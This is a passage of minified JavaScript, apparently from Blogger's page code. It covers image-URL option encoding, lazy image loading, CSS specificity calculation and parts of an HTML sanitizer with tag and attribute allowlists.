this};t.Qa=function(a){var b=this.D.C;a!=R(b,13)&&U(b,13,a);return this};
t.lb=function(a){a=a||void 0;var b=this.D.C;a!=T(b,20)&&U(b,20,a);return this};t.qb=function(a){a=a||void 0;var b=this.D.C;a!=T(b,19)&&U(b,19,a);return this};t.pb=function(a){a=a||void 0;var b=this.D.C;a!=S(b,60)&&U(b,60,a);return this};t.sb=function(a){a=a||void 0;var b=this.D.C;a!=T(b,67)&&U(b,67,a);return this};t.rb=function(a){a=a||void 0;var b=this.D.C;a!=T(b,52)&&U(b,52,a);return this};t.Ba=function(a){var b=this.D.C;a!=R(b,1)&&U(b,1,a);return this};
t.setToken=function(a){a=a||void 0;var b=this.D,c=b.C,d=c.getToken();b.D.getToken();a!=d&&c.setToken(a);return this};t.Ra=function(a){var b=this.D.C;a!=R(b,12)&&U(b,12,a);return this};function Dk(a){Bk(a,"");return a}
t.qa=function(){this.F.length=0;var a=this.D,b=a.C;a=a.D;W(this,"s",R(b,1),R(a,1));W(this,"w",R(b,12),R(a,12));X(this,"c",T(b,2),T(a,2));X(this,"d",T(b,3),T(a,3));W(this,"h",R(b,13),R(a,13));X(this,"s",S(b,33),S(a,33));X(this,"h",T(b,4),T(a,4));X(this,"p",T(b,19),T(a,19));X(this,"pp",T(b,52),T(a,52));X(this,"pf",T(b,67),T(a,67));X(this,"n",T(b,20),T(a,20));W(this,"r",R(b,26),R(a,26));X(this,"r",T(b,6),T(a,6));X(this,"o",S(b,27),S(a,27));Ek(this,"o",R(b,7),R(a,7));Ek(this,"j",R(b,29),R(a,29));W(this,
"x",R(b,9),R(a,9));W(this,"y",R(b,10),R(a,10));W(this,"z",R(b,11),R(a,11));X(this,"g",T(b,14),T(a,14));W(this,"e",R(b,15),R(a,15));Ek(this,"f",R(b,16),R(a,16));X(this,"k",S(b,17),S(a,17));X(this,"u",S(b,18),!0);X(this,"ut",S(b,45),!0);X(this,"i",S(b,22),!0);X(this,"a",S(b,21),S(a,21));X(this,"b",T(b,23),T(a,23));W(this,"b",R(b,38),R(a,38));W(this,"c",R(b,39),R(a,39),16,8);Ek(this,"q",R(b,28),R(a,28));X(this,"fh",S(b,30),S(a,30));X(this,"fv",S(b,31),S(a,31));X(this,"fg",T(b,34),T(a,34));X(this,"ci",
S(b,32),S(a,32));Ek(this,"t",b.getToken(),a.getToken());Ek(this,"nt0",R(b,36),R(a,36));X(this,"rw",T(b,35),T(a,35));X(this,"rwu",T(b,41),T(a,41));X(this,"rwa",T(b,64),T(a,64));X(this,"nw",T(b,48),T(a,48));X(this,"rh",T(b,49),T(a,49));X(this,"no",T(b,37),T(a,37));X(this,"ns",S(b,40),S(a,40));W(this,"k",R(b,42),R(a,42));W(this,"p",R(b,43),R(a,43));W(this,"l",R(b,44),R(a,44));W(this,"v",R(b,62),R(a,62));X(this,"nu",S(b,46),S(a,46));X(this,"ft",S(b,50),S(a,50));X(this,"cc",S(b,51),S(a,51));X(this,"nd",
S(b,53),S(a,53));X(this,"ip",S(b,54),S(a,54));X(this,"nc",S(b,55),S(a,55));W(this,"a",R(b,56),R(a,56));X(this,"rj",S(b,57),S(a,57));X(this,"rp",S(b,58),S(a,58));X(this,"rg",S(b,59),S(a,59));X(this,"pd",S(b,60),S(a,60));X(this,"pa",S(b,61),S(a,61));W(this,"m",R(b,63),R(a,63));W(this,"vb",R(b,68),R(a,68));W(this,"vl",R(b,69),R(a,69));X(this,"lf",S(b,65),S(a,65));X(this,"mv",S(b,66),S(a,66));X(this,"id",S(b,70),S(a,70));W(this,"ic",R(b,71),!0);X(this,"pg",T(b,72),T(a,72));X(this,"mo",S(b,73),S(a,73));
X(this,"al",S(b,74),S(a,74));W(this,"iv",R(b,75),R(a,75));W(this,"pi",Vi(b,76),Vi(a,76));W(this,"ya",Vi(b,77),Vi(a,77));W(this,"ro",Vi(b,78),Vi(a,78));W(this,"fo",Vi(b,79),Vi(a,79));X(this,"df",S(b,80),S(a,80));Ek(this,"mm",R(b,81),R(a,81));X(this,"sg",S(b,82),S(a,82));X(this,"gd",S(b,83),S(a,83));X(this,"fm",S(b,84),S(a,84));W(this,"ba",R(b,85),R(a,85));W(this,"br",R(b,86),R(a,86));W(this,"bc",R(b,87),R(a,87),16,8);W(this,"pc",R(b,88),R(a,88),16,8);W(this,"sc",R(b,89),R(a,89),16,8);X(this,"dv",S(b,
90),S(a,90));X(this,"md",S(b,91),S(a,91));W(this,"cp",R(b,92),R(a,92));X(this,"sm",S(b,93),S(a,93));W(this,"cv",R(b,94),R(a,94));X(this,"ng",S(b,95),S(a,95));X(this,"il",S(b,96),S(a,96));X(this,"lo",S(b,97),S(a,97));X(this,"vm",S(b,98),S(a,98));Ek(this,"dc",R(b,99),R(a,99));X(this,"rf",S(b,100),S(a,100));return this.F.join("-")};
function W(a,b,c,d,e,f){if(null!=c){var g=void 0==e||10!=e&&16!=e?10:e;c=c.toString(g);e=new zk;e.D(16==g?"0x":"");g=e.D;void 0==f?f="":(f-=c.length,f=0>=f?"":mf("0",f));g.call(e,f);e.D(c);Fk(a,b,e.toString(),!!d)}}function X(a,b,c,d){c&&Fk(a,b,"",!!d)}function Ek(a,b,c,d){c&&Fk(a,b,c,!!d)}function Fk(a,b,c,d){d&&(b=b.substring(0,1).toUpperCase()+b.substring(1));a.F.push(b+c)};function Y(a){Ak.call(this,a)}A(Y,Ak);t=Y.prototype;t.nb=function(a){a&&Gk(this);return Y.O.nb.call(this,a)};t.Qa=function(a){a=null==a||0>a?void 0:a;null!=a&&this.Ba();return Y.O.Qa.call(this,a)};t.ob=function(a){a&&Gk(this);return Y.O.ob.call(this,a)};t.mb=function(a){a&&Gk(this);return Y.O.mb.call(this,a)};t.Ba=function(a){Xb(a)&&(a=Math.max(a.width,a.height));a=null==a||0>a?void 0:a;null!=a&&(this.Ra(),this.Qa());return Y.O.Ba.call(this,a)};
t.qb=function(a){a&&Gk(this);return Y.O.qb.call(this,a)};t.rb=function(a){a&&Gk(this);return Y.O.rb.call(this,a)};t.sb=function(a){a&&Gk(this);return Y.O.sb.call(this,a)};t.lb=function(a){a&&Gk(this);return Y.O.lb.call(this,a)};t.pb=function(a){a&&Gk(this);return Y.O.pb.call(this,a)};t.Ra=function(a){a=null==a||0>a?void 0:a;null!=a&&this.Ba();return Y.O.Ra.call(this,a)};function Gk(a){a.lb();a.mb();a.nb();a.ob();a.pb();a.qb();a.rb();a.sb()}
t.qa=function(){var a=this.D.C;S(a,18)||S(a,45)?R(a,1)||this.Ba(0):(a=this.D.C,R(a,1)||R(a,12)||R(a,13)||(this.Ba(),this.Qa(),this.Ra(),Gk(this)));return Y.O.qa.call(this)};var Hk=/^[^\/]*\/\//;function Ik(a,b){b=void 0===b?!1:b;this.G=a;this.K="";(a=this.G.match(Hk))&&a[0]?(this.K=a[0],a=this.K.match(/\w+/)?this.G:"http://"+this.G.substring(this.K.length)):a="http://"+this.G;this.D=kj(a,!0);this.ga=b;this.J=!0;this.ca=!1}function Jk(a,b){a.F=a.F?a.F+("/"+b):b}
function Kk(a){if(void 0==a.C){var b=a.D.J.substring(1);a.F=null;if(a.ga){a.C=[];if(1<(b.match(/=/g)||[]).length)return a.J=!1,a.C;var c=b.indexOf("=");-1!=c?(a.C.push(b.substr(0,c)),a.C.push(b.substr(c+1))):a.C.push(b);return a.C}a.C=b.split("/");b=a.C.length;2<b&&"u"==a.C[0]&&(Jk(a,a.C[0]+"/"+a.C[1]),a.C.shift(),a.C.shift(),b-=2);if(0==b||4==b||7<b)return a.J=!1,a.C;if(2==b)Jk(a,a.C[0]);else if("image"==a.C[0])Jk(a,a.C[0]);else if(7==b||3==b)return a.J=!1,a.C;if(3>=b){a.ca=!0;3==b&&(Jk(a,a.C[1]),
a.C.shift(),--b);--b;c=a.C[b];var d=c.indexOf("=");-1!=d&&(a.C[b]=c.substr(0,d),a.C.push(c.substr(d+1)))}}return a.C}Ik.prototype.Fa=function(){Kk(this);return this.J};function Lk(a){Kk(a);return a.ca}function Mk(a){Kk(a);return a.ga}function Nk(a){Kk(a);void 0==a.F&&(a.F=null);return a.F}function Ok(a){switch(Kk(a).length){case 7:return!0;case 6:return null==Nk(a);case 5:return!1;case 3:return!0;case 2:return null==Nk(a);case 1:return!1;default:return!1}}
function Pk(a,b){if(Mk(a))a:{switch(b){case 7:b=0;break;case 4:if(!Ok(a)){a=null;break a}b=1;break;default:a=null;break a}a=Kk(a)[b]}else if(Lk(a))a:{var c=null!=Nk(a)?1:0;switch(b){case 6:b=0+c;break;case 4:if(!Ok(a)){a=null;break a}b=1+c;break;default:a=null;break a}a=Kk(a)[b]}else a:{c=null!=Nk(a)?1:0;switch(b){case 0:b=0+c;break;case 1:b=1+c;break;case 2:b=2+c;break;case 3:b=3+c;break;case 4:if(!Ok(a)){a=null;break a}b=4+c;break;case 5:b=Ok(a)?1:0;b=4+c+b;break;default:a=null;break a}a=Kk(a)[b]}return a}
function Qk(a){void 0==a.ra&&(a.ra=Pk(a,4));return a.ra};function Rk(){}Rk.prototype.parse=function(a,b){return new Sk(a,void 0===b?!1:b)};function Sk(a,b){Ik.call(this,a,void 0===b?!1:b)}u(Sk,Ik);function Tk(a,b){b=void 0===b?!1:b;this.C=null;a instanceof Sk||(void 0==Uk&&(Uk=new Rk),a=Uk.parse(a.toString(),b));a=this.C=a;void 0==a.N&&((b=Qk(a))||(b=""),a.N=(new sk).parse(b));Ak.call(this,a.N);this.N=this.C.K;a=this.C;b=a.D.K;this.K=a.D.G+(b?":"+b:"");this.J=this.C.D.C.toString()}var Uk;A(Tk,Y);function Vk(a){a.J="";return a}Tk.prototype.Fa=function(){return this.C.Fa()};
Tk.prototype.qa=function(){if(!this.C.Fa())return this.C.G;var a=Tk.O.qa.call(this),b=[];null!=Nk(this.C)&&b.push(Nk(this.C));var c=Mk(this.C);if(Lk(this.C)){var d=this.C;void 0==d.X&&(d.X=Pk(d,6));b.push(d.X+(a?"="+a:""))}else if(c){d=b.push;var e=this.C;void 0===e.R&&(e.R=Pk(e,7));d.call(b,e.R);a&&b.push(a)}else d=b.push,e=this.C,void 0==e.Y&&(e.Y=Pk(e,0)),d.call(b,e.Y),d=b.push,e=this.C,void 0==e.Da&&(e.Da=Pk(e,1)),d.call(b,e.Da),d=b.push,e=this.C,void 0==e.T&&(e.T=Pk(e,2)),d.call(b,e.T),d=b.push,
e=this.C,void 0==e.Ea&&(e.Ea=Pk(e,3)),d.call(b,e.Ea),a&&b.push(a),a=b.push,d=this.C,void 0==d.M&&(d.M=Pk(d,5)),a.call(b,d.M);return this.N+this.K+"/"+(c?b.join("="):b.join("/"))+(this.J?"?"+this.J:"")};var Wk=new Rk;var Xk=RegExp("^((https?:)?//blogger\\.googleusercontent\\.com/)img/(a/)([^/=?]+)(=[-a-zA-Z0-9_]+)?(\\?[^/]+)?$"),Yk=RegExp("^(https?:)?//blogger-image(-(dev|staging|autopush|prod))?\\.corp\\.google\\.com/img/(a/)([^/=?]+)(=[-a-zA-Z0-9_]+)?(\\?[^/]+)?$"),Zk={lc:3,$b:4},$k={lc:4,$b:5};function al(a){return Yk.test(a)||Xk.test(a)}function bl(a){return"/blogger/image/"+cl(a,Zk)+cl(a,$k)}
function cl(a,b){if(Yk.test(a))return Yk.exec(a)[b.$b];if(Xk.test(a))return Xk.exec(a)[b.lc];throw Error("Not a blogger image url: "+a);};function dl(){var a=el,b="xa";if(a.xa&&a.hasOwnProperty(b))return a.xa;var c=new a;a.xa=c;a.hasOwnProperty(b);return c};function el(){this.F=null;this.C={};this.D=!1}el.prototype.init=function(a,b){var c=cf(a);dh.Xa().init(a,c);this.G=b};el.prototype.J=function(a,b,c){c.ctrlKey||c.altKey||c.shiftKey||c.metaKey||(a=this.C[a])&&0<a.length&&(fl(this),gh()(a,b),c.preventDefault())};el.prototype.K=function(){fl(this);eh(Ub)};function fl(a){a.D||(document.body.appendChild(uf("LINK",{type:"text/css",rel:"stylesheet",href:a.G})),a.D=!0)};function gl(){this.D={};this.C=0;this.J=[];this.F=[];var a=this;this.K=function(){hl(a)}}gl.prototype.init=function(){for(var a=this.D,b=rf(document,"img","delayLoad",void 0),c=0;c<b.length;c++)if(b[c].style.display==p&&(b[c].style.display=""),5>c){var d=b[c];""!=d.longDesc&&(d.src=d.longDesc)}else d=b[c].id,""==d&&(d="av-delay-tempId-"+c),a[d]={Zb:b[c],key:d},this.C++;0!=this.C&&(this.M=K(window,"scroll",this.K),this.N=K(window,"resize",this.K),il(this))};
function hl(a){a.G&&window.clearTimeout(a.G);a.G=window.setTimeout(function(){a.G=null;il(a)},100)}
function il(a){if(!(0>a.C))if(0==a.C)jg(a.M),jg(a.N),a.C=-1;else{var b=!1,c;for(c in a.D){a:{var d=a;var e=a.D[c],f=window.document;f="CSS1Compat"==f.compatMode?f.documentElement:f.body;f=(new lf(f.clientWidth,f.clientHeight)).height;var g=e.Zb;if(1==g.nodeType){try{var h=g.getBoundingClientRect()}catch(k){h={left:0,top:0,right:0,bottom:0}}g=new kf(h.left,h.top)}else g=g.changedTouches?g.changedTouches[0]:g,g=new kf(g.clientX,g.clientY);g=g.y;if(0<=g&&g<=f)d.J.push(e);else if(0<g&&g<Math.round(2.25*
f))d.F.push(e);else if(0>g&&g>Math.round(-1.25*f))d.F.push(e);else{d=!1;break a}d=!0}d&&(b=!0)}if(b){b=a.J.concat(a.F);for(c=0;c<b.length;c++)h=b[c].Zb,""!=h.longDesc&&(h.src=h.longDesc),a.C--,delete a.D[b[c].key];a.J=[];a.F=[]}}};var jl=!H&&!ge();function kl(a){if(/-[a-z]/.test(za))return null;if(jl&&a.dataset){if(ie()&&!(za in a.dataset))return null;a=a.dataset.commentId;return void 0===a?null:a}return a.getAttribute("data-"+za.replace(/([A-Z])/g,"-$1").toLowerCase())};var ll={};
function ml(a){if(H&&!Ye(9))return[0,0,0,0];var b=ll.hasOwnProperty(a)?ll[a]:null;if(b)return b;65536<Object.keys(ll).length&&(ll={});var c=[0,0,0,0],d=RegExp("\\\\[0-9A-Fa-f]{1,5}\\s","g");b=nl(a,RegExp("\\\\[0-9A-Fa-f]{6}\\s?","g"));b=nl(b,d);b=nl(b,/\\./g);b=b.replace(RegExp(":not\\(([^\\)]*)\\)","g"),"     $1 ");b=b.replace(RegExp("{[^]*","gm"),"");b=ol(b,c,RegExp("(\\[[^\\]]+\\])","g"),2);b=ol(b,c,RegExp("(#[^\\#\\s\\+>~\\.\\[:]+)","g"),1);b=ol(b,c,RegExp("(\\.[^\\s\\+>~\\.\\[:]+)","g"),2);b=
ol(b,c,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,3);b=ol(b,c,/(:[\w-]+\([^\)]*\))/gi,2);b=ol(b,c,/(:[^\s\+>~\.\[:]+)/g,2);b=b.replace(/[\*\s\+>~]/g," ");b=b.replace(/[#\.]/g," ");ol(b,c,/([^\s\+>~\.\[:]+)/g,3);b=c;return ll[a]=b}function ol(a,b,c,d){return a.replace(c,function(e){b[d]+=1;return Array(e.length+1).join(" ")})}function nl(a,b){return a.replace(b,function(c){return Array(c.length+1).join("A")})};var pl={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-CONTROLS":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-EXPANDED":!0,"* ARIA-GOOG-EDITABLE":!0,"* ARIA-HASPOPUP":!0,"* ARIA-HIDDEN":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-MULTILINE":!0,"* ARIA-MULTISELECTABLE":!0,"* ARIA-ORIENTATION":!0,"* ARIA-PLACEHOLDER":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROLEDESCRIPTION":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,
"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,"* COLS":!0,"* COMPACT":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAX":!0,"* MAXLENGTH":!0,"* METHOD":!0,"* MULTIPLE":!0,
"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* OPEN":!0,"* READONLY":!0,"* REQUIRED":!0,"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},ql={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,
"* CLASS":!0,"* ID":!0,"* STYLE":!0};var rl={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0},sl=/[\n\f\r"'()*<>]/g,tl={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29",
"*":"%2a","<":"%3c",">":"%3e"};function ul(a){return tl[a]}
function vl(a,b,c){b=D(b);if(""==b)return null;var d=String(b.substr(0,4)).toLowerCase();if(0==("url("<d?-1:"url("==d?0:1)){if(!b.endsWith(")")||1<(b?b.split("(").length-1:0)||1<(b?b.split(")").length-1:0)||!c)a=null;else{a:for(b=b.substring(4,b.length-1),d=0;2>d;d++){var e="\"'".charAt(d);if(b.charAt(0)==e&&b.charAt(b.length-1)==e){b=b.substring(1,b.length-1);break a}}a=c?(a=c(b,a))&&Gd(a)!=ra?'url("'+Gd(a).replace(sl,ul)+'")':null:null}return a}if(0<b.indexOf("(")){if(/"|'/.test(b))return null;
for(a=/([\-\w]+)\(/g;c=a.exec(b);)if(!(c[1].toLowerCase()in rl))return null}return b};function wl(a,b){a=w[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function xl(a,b){return(a=w[a])&&a.prototype&&a.prototype[b]||null}var yl=wl(fa,ta)||wl(ja,ta),zl=xl(fa,Wa),Al=xl(fa,Ta),Bl=xl(fa,jb),Cl=xl(fa,hb);wl(fa,"innerHTML")||wl("HTMLElement","innerHTML");var Dl=xl(fa,Ua),El=xl(fa,"matches")||xl(fa,ab),Fl=wl(ja,cb),Gl=wl(ja,db),Hl=wl(ja,"parentNode");wl(ja,"childNodes");
var Il=wl("HTMLElement",mb)||wl(fa,mb),Jl=wl("HTMLStyleElement","sheet"),Kl=xl(ca,Va),Ll=xl(ca,"setProperty"),Ml=wl(fa,bb)||wl(ja,bb);function Nl(a,b,c,d){if(a)return a.apply(b);a=b[c];if(!d(a))throw Error(da);return a}function Ol(a,b,c,d){if(a)return a.apply(b,d);if(H&&10>document.documentMode){if(!b[c].call)throw Error("IE Clobbering detected");}else if(typeof b[c]!=m)throw Error(da);return b[c].apply(b,d)}function Pl(a){return Nl(yl,a,ta,function(b){return b instanceof NamedNodeMap})}
function Ql(a,b,c){try{Ol(Bl,a,jb,[b,c])}catch(d){if(-1==d.message.indexOf("A security problem occurred"))throw d;}}function Rl(a){return Nl(Il,a,mb,function(b){return b instanceof CSSStyleDeclaration})}function Sl(a){return Nl(Jl,a,"sheet",function(b){return b instanceof CSSStyleSheet})}function Tl(a){return Nl(Fl,a,cb,function(b){return typeof b==r})}function Ul(a){return Nl(Gl,a,db,function(b){return typeof b==eb})}
function Vl(a){return Nl(Hl,a,"parentNode",function(b){return!(b&&typeof b.name==r&&b.name&&"parentnode"==b.name.toLowerCase())})}function Wl(a,b){return Ol(Kl,a,a.getPropertyValue?Va:Ta,[b])||""}function Xl(a,b,c){Ol(Ll,a,a.setProperty?"setProperty":jb,[b,c])}function Yl(a){return Nl(Ml,a,bb,function(b){return typeof b==r})};var Zl=H&&10>document.documentMode?null:RegExp("\\s*([^\\s'\",]+[^'\",]*(('([^'\\r\\n\\f\\\\]|\\\\[^])*')|(\"([^\"\\r\\n\\f\\\\]|\\\\[^])*\")|[^'\",])*)","g"),$l={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0};
function am(a,b,c){var d=[];bm(Uc(a.cssRules)).forEach(function(e){if(b&&!/[a-zA-Z][\w-:\.]*/.test(b))throw Error("Invalid container id");if(!(b&&H&&10==document.documentMode&&/\\['"]/.test(e.selectorText))){var f=b?e.selectorText.replace(Zl,"#"+b+" $1"):e.selectorText,g=d.push;e=cm(e.style,c);if(-1!=f.indexOf("<"))throw Error("Selector does not allow '<', got: "+f);var h=f.replace(/('|")((?!\1)[^\r\n\f\\]|\\[\s\S])*\1/g,"");if(!/^[-_a-zA-Z0-9#.:* ,>+~[\]()=^$|]+$/.test(h))throw Error("Selector allows only [-_a-zA-Z0-9#.:* ,>+~[\\]()=^$|] and strings, got: "+
f);a:{for(var k={"(":")","[":"]"},n=[],v=0;v<h.length;v++){var y=h[v];if(k[y])n.push(k[y]);else if($c(k,y)&&n.pop()!=y){h=!1;break a}}h=0==n.length}if(!h)throw Error("() and [] in selector must be balanced, got: "+f);e instanceof Nd||(e=Pd(e));f=f+"{"+Od(e).replace(/</g,"\\3C ")+"}";g.call(d,new $d(f,Zd))}});return ae(d)}function bm(a){return a.filter(function(b){return b instanceof CSSStyleRule||b.type==CSSRule.STYLE_RULE})}
function dm(a,b,c){a=em("<style>"+a+"</style>");return null==a||null==a.sheet?ce:am(a.sheet,void 0!=b?b:null,c)}function em(a){if(H&&!Ye(10)||typeof w.DOMParser!=m)return null;a=Ae(kd(ia),"<html><head></head><body>"+a+"</body></html>");return(new DOMParser).parseFromString(le(a),"text/html").body.children[0]}
function cm(a,b){if(!a)return Rd;var c=document.createElement(l).style;fm(a).forEach(function(d){var e=Re&&d in $l?d:d.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");ud(e,"--")||ud(e,"var")||(d=Wl(a,d),d=vl(e,d,b),null!=d&&Xl(c,e,d))});return Ce(c.cssText||"")}
function gm(a){var b=Array.from(Ol(Dl,a,Ua,[la])),c=Wc(b,function(e){return Uc(Sl(e).cssRules)});c=bm(c);c.sort(function(e,f){e=ml(e.selectorText);a:{f=ml(f.selectorText);for(var g=Math.min(e.length,f.length),h=0;h<g;h++){var k=e[h],n=f[h];k=k>n?1:k<n?-1:0;if(0!=k){e=k;break a}}e=e.length;f=f.length;e=e>f?1:e<f?-1:0}return-e});a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,null,!1);for(var d;d=a.nextNode();)c.forEach(function(e){Ol(El,d,d.matches?"matches":ab,[e.selectorText])&&e.style&&hm(d,
e.style)});b.forEach(zf)}function hm(a,b){var c=fm(a.style);fm(b).forEach(function(d){if(!(0<=c.indexOf(d))){var e=Wl(b,d);Xl(a.style,d,e)}})}function fm(a){Wb(a)?a=Uc(a):(a=Zc(a),Sc(a,"cssText"));return a};var im="undefined"!=typeof WeakMap&&-1!=WeakMap.toString().indexOf("[native code]"),jm=0;function km(){this.F=[];this.D=[];this.C="data-elementweakmap-index-"+jm++}km.prototype.set=function(a,b){if(Ol(zl,a,Wa,[this.C])){var c=parseInt(Ol(Al,a,Ta,[this.C])||null,10);this.D[c]=b}else c=this.D.push(b)-1,Ql(a,this.C,c.toString()),this.F.push(a);return this};km.prototype.get=function(a){if(Ol(zl,a,Wa,[this.C]))return a=parseInt(Ol(Al,a,Ta,[this.C])||null,10),this.D[a]};
km.prototype.clear=function(){this.F.forEach(function(a){Ol(Cl,a,hb,[this.C])},this);this.F=[];this.D=[]};var lm;(lm=!H)||(lm=10<=Number(af));var mm=lm,nm=!H||null==document.documentMode;function om(){};var pm={APPLET:!0,AUDIO:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0,VIDEO:!0};var qm={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,METER:!0,NAV:!0,
NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,WBR:!0};var rm={"ANNOTATION-XML":!0,"COLOR-PROFILE":!0,"FONT-FACE":!0,"FONT-FACE-SRC":!0,"FONT-FACE-URI":!0,"FONT-FACE-FORMAT":!0,"FONT-FACE-NAME":!0,"MISSING-GLYPH":!0};
function sm(a){a=a||new tm;um(a);this.C=bd(a.C);this.K=bd(a.Y);this.D=bd(a.G);this.R=a.ga;a.ra.forEach(function(b){if(!ud(b,"data-"))throw new Lc('Only "data-" attributes allowed, got: %s.',[b]);if(ud(b,Ka))throw new Lc('Attributes with "%s" prefix are not allowed, got: %s.',[Ka,b]);this.C["* "+b.toUpperCase()]=vm},this);a.ca.forEach(function(b){b=b.toUpperCase();if(-1==b.indexOf("-")||rm[b])throw new Lc("Only valid custom element tag names allowed, got: %s.",[b]);this.D[b]=!0},this);this.M=a.F;this.J=
a.X;this.F=null;this.N=a.T}A(sm,om);function wm(a){return function(b,c){return(b=a(D(b),c))&&Gd(b)!=ra?Gd(b):null}}function tm(){this.C={};Nc([pl,ql],function(a){Zc(a).forEach(function(b){this.C[b]=vm},this)},this);this.D={};this.ra=[];this.ca=[];this.Y=bd(pm);this.G=bd(qm);this.ga=!1;this.R=Kd;this.M=this.J=this.K=this.F=df;this.X=null;this.N=this.T=!1}
function xm(){var a=new tm;a.G={SPAN:!0};"a b br em i strong".split(" ").forEach(function(b){b=b.toUpperCase();if(qm[b])this.G[b]=!0;else throw Error("Only whitelisted tags can be allowed. See goog.html.sanitizer.TagWhitelist.");},a);return a}function ym(a,b){return function(c,d,e,f){c=a(c,d,e,f);return null==c?null:b(c,d,e,f)}}function zm(a,b,c,d){a[c]&&!b[c]&&(a[c]=ym(a[c],d))}
function um(a){if(a.N)throw Error("HtmlSanitizer.Builder.build() can only be used once.");zm(a.C,a.D,"* USEMAP",Am);var b=wm(a.R);["* ACTION","* CITE","* HREF"].forEach(function(d){zm(this.C,this.D,d,b)},a);var c=wm(a.F);["* LONGDESC","* SRC","LINK HREF"].forEach(function(d){zm(this.C,this.D,d,c)},a);["* FOR","* HEADERS","* NAME"].forEach(function(d){zm(this.C,this.D,d,bc(Bm,this.K))},a);zm(a.C,a.D,"A TARGET",bc(Cm,[qa,"_self"]));zm(a.C,a.D,"* CLASS",bc(Dm,a.J));zm(a.C,a.D,"* ID",bc(Em,a.J));zm(a.C,
a.D,"* STYLE",bc(a.M,c));a.N=!0}function Fm(a,b){a||(a="*");return(a+" "+b).toUpperCase()}function Gm(a,b,c,d){if(!d.Cb)return null;b=Od(cm(d.Cb,function(e,f){c.qd=f;e=a(e,c);null==e?e=null:(f=kd("HtmlSanitizerPolicy created with networkRequestUrlPolicy_ when installing '* STYLE' handler."),C(f),C(f),e=new Ed(e,Fd));return e}));return""==b?null:b}function vm(a){return D(a)}function Cm(a,b){b=D(b);return Qc(a,b.toLowerCase())?b:null}function Am(a){return(a=D(a))&&"#"==a.charAt(0)?a:null}
function Bm(a,b,c){return a(D(b),c)}function Dm(a,b,c){b=b.split(/(?:\s+)/);for(var d=[],e=0;e<b.length;e++){var f=a(b[e],c);f&&d.push(f)}return 0==d.length?null:d.join(" ")}function Em(a,b,c){return a(D(b),c)}
